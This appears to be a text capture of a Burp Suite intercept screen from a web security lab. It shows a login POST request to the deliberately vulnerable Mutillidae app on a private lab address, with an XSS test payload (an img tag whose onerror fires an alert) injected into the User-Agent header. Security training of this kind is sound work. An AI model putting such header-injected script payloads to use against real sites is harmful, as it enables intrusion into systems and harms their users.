 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0<img src=X onerror="alert('XSS')">
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/mutillidae/index.php?page=login.php
Cookie: showhints=0; PHPSESSID=1t41621j2b4uetva7u5ri5o153
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
username=someuser&password=somepassword&login-php-submit-button=Login